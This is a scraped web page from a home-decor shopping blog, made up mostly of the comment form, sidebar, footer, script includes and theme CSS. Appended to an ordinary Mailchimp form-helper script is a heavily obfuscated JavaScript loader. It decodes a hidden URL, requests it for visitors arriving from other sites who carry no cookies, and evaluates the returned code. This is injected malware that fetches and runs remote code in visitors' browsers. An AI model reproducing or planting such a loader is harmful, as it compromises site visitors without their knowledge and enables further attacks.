<div class="col-md-12 col-xs-12"><input id="wp_comment_policy_consent" class="cc-checkbox" aria-required="true" name="wp_comment_policy_consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp_comment_policy_consent">By adding a comment I agree on sending my personal information to this site according to the <a href="privacy-policy">policy</a>.</label></div>
</div><div class="form-submit gem-button-position-inline"><button name="submit" type="submit" id="submit" class="gem-button gem-button-size-medium submit" value="Send Comment" />Send Comment</button></div><p><input type='hidden' name='comment_post_ID' value='2002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7797637419" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
	
</div><!-- #comments -->

				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559529556595237"
     crossorigin="anonymous"></script>
<!-- InStyle US_250x300_AP_Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559529556595237"
     data-ad-slot="1487058674"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1227" method="post" data-id="1227" data-name="InstyleRooms Subscription form" ><div class="mc4wp-form-fields"><h5>Subscribe to Blog Posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="http://instylerooms.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768720628" /><input type="hidden" name="_mc4wp_form_id" value="1227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-8",24,);});</script><a href="#" class="brainiac_commerce_widget-8-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};})();</script><div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.6' id='thegem-related-posts-carousel-js'></script>
<script defer type='text/javascript' src='https://instylerooms.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758655066' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://instylerooms.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mzzpO4R5kmucY-_wcLPE-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768721573421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6
body_size: 6115
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/


/* top search custom bar */

.bc-top-search{
    display: table-cell;
    position: relative;
    vertical-align: middle;
    padding: 15px 30px;
    width:100%;
}

.bc-search-bar{
    float:left;
    outline: 0;
    width: 100%;
    font-size: 18px;
    border-right:none;

    -webkit-border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    height:40px;
}
.bc-search-icon{
    cursor:pointer;
    height:40px;
    padding:10px;
    background:#F2F4F6;
    position: absolute;
    right: 30px;
    padding-left: 5px;
    border: 1px solid #dfe5e8;
    border-left:none;

    -webkit-border-top-right-radius: 5px;
    -moz-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-bottom-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

@media (max-width: 767px) {
    .bc-search-bar, .bc-search-icon{
        display:none;
    }
}

@media (min-width: 1550px){
    .site-header .container {
        width: 1550px !important;
    }
}

.menu-item-search a{
    display:none !important;
}

/* site width */

@media (min-width: 1550px){
    .container {
        width: 1550px !important;
    }
}

/* SOCIAL FOOTER */

#footer-nav {
    border-top: none;
}

#footer-menu li + li:before {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
}

/* responsive menu bar */

#primary-navigation.responsive #primary-menu li.menu-item-search .minisearch {
    background-color: #fff !important;
}

.mobile-menu-layout-default #primary-navigation.responsive ul li:last-child {
    border-bottom: 1px solid #dfe5e8 !important;
}

.cc-checkbox{
    width: auto !important;
    line-height: normal !important;
    height: auto !important;
}
.cc-checkbox-label{
    display: inline-block !important;
    margin-left: 10px;
    margin-top: 20px;
}

.custom-padding {
    padding-top: 20px
}

.blog-mobile-only {
    display: none;
    
}

.panel-sidebar-position-right h1 {
    font-size: 40px;
    line-height: 50px;
    margin: 1em 0 0.5em;
    letter-spacing: 0;
    font-weight: bold
}


/* Added by JJ for blogs mobile optimization */

.blog.blog-style-masonry article .description {
    padding: 0 !important;
}
.title-h4 .light {
    font-family: 'Montserrat' !important;
    font-weight: bold !important
}

h4, .title-h4 {
    margin: 0 !important;
}
.post-footer-sharing {
    display: none !important
}

.gem-button-size-tiny {
    margin: 0;
}
.post-read-more .gem-button.gem-button-style-outline {
    border-color: #9E8F56;
    color: #9E8F56;
} 
.parent-blog-category {
    font-size: 85%
}

.custom-post-divider {
    margin-top: 50px;
    border-bottom: 1px solid #dfe5e8
}
.post-tags-list a {
    color: #8b7500 !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
    background-color: #fff !important;
    padding: 0 10px 0 0 !important;
}

.post-related-posts {
    display: none
}

.display-tags-in-related-posts a {
    font-size: 0.8em !important;
    font-weight: bold;
    text-transform: none !important
}
@media (min-width: 1550px) {
    .blog-container {
        width: 1200px !important;
    }
}
@media only screen and (max-width:768px) {
    /* This is for social icons to align in the header in mobile view*/
    .header-style-3 #primary-menu.no-responsive > li {
